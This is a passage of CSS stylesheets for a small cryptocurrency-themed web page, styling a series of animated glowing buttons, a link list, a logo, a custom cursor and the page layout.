  background: #100720;
  text-decoration: none; /* remove underline from <a> */
  transition: 0.1s;
}

.crypto-button::after {
  content: "";
  width: 100%;
  height: 100%;
  background-image: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(24, 23, 24) 17.8%,
    rgba(255, 217, 0, 0.589) 0.2%
  );
  filter: blur(15px);
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
}

.crypto-button:active {
  transform: scale(0.9) rotate(3deg);
  background: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(12, 12, 12) 17.8%,
    rgba(255, 238, 2, 0) 100.2%
  );
  transition: 0.5s;
}
/***************/
.crypto-button2 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  /*white-space: nowrap;*/
  height: 62px;
  cursor: pointer;
  color: #fff;
  font-size: 17px;
  border-radius: 1rem;
  border: none;
  position: relative;
  background: #100720;
  text-decoration: none; /* remove underline from <a> */
  transition: 0.1s;
}

.crypto-button2::after {
  content: "";
  width: 100%;
  height: 100%;
  background-image: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(226, 224, 226) 17.8%,
    rgba(19, 18, 18, 0.589) 0.2%
  );
  filter: blur(15px);
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
}

.crypto-button2:active {
  transform: scale(0.9) rotate(3deg);
  background: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(226, 224, 226) 17.8%,
    rgba(19, 18, 18, 0.589) 100.2%
  );
  transition: 0.5s;
}

/***************/

.crypto-button3 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  /*white-space: nowrap;*/
  height: 62px;
  cursor: pointer;
  color: #fff;
  font-size: 17px;
  border-radius: 1rem;
  border: none;
  position: relative;
  background: #100720;
  text-decoration: none; /* remove underline from <a> */
  transition: 0.1s;
}

.crypto-button3::after {
  content: "";
  width: 100%;
  height: 100%;
  background-image: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(13, 131, 185) 17.8%,
    rgba(255, 255, 255, 0.589) 0.2%
  );
  filter: blur(15px);
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
}

.crypto-button3:active {
  transform: scale(0.9) rotate(3deg);
  background: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(13, 131, 185) 17.8%,
    rgba(255, 255, 255, 0.589) 100.2%
  );
  transition: 0.5s;
}

/***************/

.crypto-button4 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  /*white-space: nowrap;*/
  height: 62px;
  cursor: pointer;
  color: #fff;
  font-size: 17px;
  border-radius: 1rem;
  border: none;
  position: relative;
  background: #100720;
  text-decoration: none; /* remove underline from <a> */
  transition: 0.1s;
}

.crypto-button4::after {
  content: "";
  width: 100%;
  height: 100%;
  background-image: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(13, 103, 163) 17.8%,
    rgba(255, 255, 255, 0.589) 0.2%
  );
  filter: blur(15px);
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
}

.crypto-button4:active {
  transform: scale(0.9) rotate(3deg);
  background: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(13, 131, 185) 17.8%,
    rgba(255, 255, 255, 0.589) 100.2%
  );
  transition: 0.5s;
}
.cryptoLogo {
  width: 24px;
  height: 25px;
  border-radius: 50%;
  margin-right: 10px;
  object-fit: cover;
}
/**********/

.crypto-button5 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  /*white-space: nowrap;*/
  height: 62px;
  cursor: pointer;
  color: #fff;
  font-size: 17px;
  border-radius: 1rem;
  border: none;
  position: relative;
  background: #100720;
  text-decoration: none; /* remove underline from <a> */
  transition: 0.1s;
}

.crypto-button5::after {
  content: "";
  width: 100%;
  height: 100%;
  background-image: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(240, 240, 240) 17.8%,
    rgba(255, 1, 1, 0.637) 0.2%
  );
  filter: blur(15px);
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
}

.crypto-button5:active {
  transform: scale(0.9) rotate(3deg);
  background: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(240, 240, 240) 17.8%,
    rgba(255, 1, 1, 0.637) 100.2%
  );
  transition: 0.5s;
}
/**********/

.crypto-button6 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  /*white-space: nowrap;*/
  height: 62px;
  cursor: pointer;
  color: #fff;
  font-size: 17px;
  border-radius: 1rem;
  border: none;
  position: relative;
  background: #100720;
  text-decoration: none; /* remove underline from <a> */
  transition: 0.1s;
}

.crypto-button6::after {
  content: "";
  width: 100%;
  height: 100%;
  background-image: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(13, 131, 185) 17.8%,
    rgba(255, 255, 255, 0.589) 0.2%
  );
  filter: blur(15px);
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
}

.crypto-button6:active {
  transform: scale(0.9) rotate(3deg);
  background: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(13, 131, 185) 17.8%,
    rgba(255, 255, 255, 0.589) 100.2%
  );
  transition: 0.5s;
}
/**********/
.crypto-button7 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  /*white-space: nowrap;*/
  height: 62px;
  cursor: pointer;
  color: #fff;
  font-size: 17px;
  border-radius: 1rem;
  border: none;
  position: relative;
  background: #100720;
  text-decoration: none; /* remove underline from <a> */
  transition: 0.1s;
}

.crypto-button7::after {
  content: "";
  width: 100%;
  height: 100%;
  background-image: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(208, 19, 255) 17.8%,
    rgba(255, 255, 255, 0.568) 0.2%
  );
  filter: blur(15px);
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
}

.crypto-button7:active {
  transform: scale(0.9) rotate(3deg);
  background: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(208, 19, 255) 17.8%,
    rgba(255, 255, 255, 0.568) 100.2%
  );
  transition: 0.5s;
}
/**********/

.crypto-button8 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 210px;
  /*white-space: nowrap;*/
  height: 62px;
  cursor: pointer;
  color: #fff;
  font-size: 17px;
  border-radius: 1rem;
  border: none;
  position: relative;
  background: #100720;
  text-decoration: none; /* remove underline from <a> */
  transition: 0.1s;
}

.crypto-button8::after {
  content: "";
  width: 100%;
  height: 100%;
  background-image: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(15, 14, 15) 17.8%,
    rgba(234, 1, 255, 0.705) 0.2%
  );
  filter: blur(15px);
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
}

.crypto-button8:active {
  transform: scale(0.9) rotate(3deg);
  background: radial-gradient(
    circle farthest-corner at 10% 20%,
    rgb(204, 1, 255) 17.8%,
    rgba(255, 255, 255, 0.568) 100.2%
  );
  transition: 0.5s;
}
/**********/

.crypto-list a {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: gold;
  font-weight: normal;
  font-size: 18px;
}

.crypto-list {
  list-style: none;
}
</file>
<file: index.css>
body {
  font-family: sans-serif;
  background-image: url(hexagon2.jpg);
  padding: 50px;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
}

.about {
  background-color: rgba(255, 255, 255, 0.1);
  padding: 20px;
  border-radius: 10px;
  max-width: 600px;
  color: white;
  margin-top: 200px;
}

.curser {
  position: fixed;
  width: 20px;
  height: 20px;
  background: black;
  border-radius: 50%;
  pointer-events: none;
  z-index: 9999;
}

.crypto-list {
  list-style: none;
  padding: 0;
}

.crypto-list li {
  margin: 10px 0;
}

.crypto-list a {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: rgb(255, 255, 255);
  font-weight: normal;
  font-size: 18px;
}

img {
  width: 350px;
  border-radius: 16px;
}
m .vault {
  width: 350px;
  border-radius: 16px;
  margin-top: 135px;
}

.cryptoLogo {
  width: 24px;
  height: 25px;
  border-radius: 50%;
  margin-right: 10px;
  object-fit: cover;
}

#cryptoLogo1 {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  margin-right: 10px;
  object-fit: cover;
}
</file>
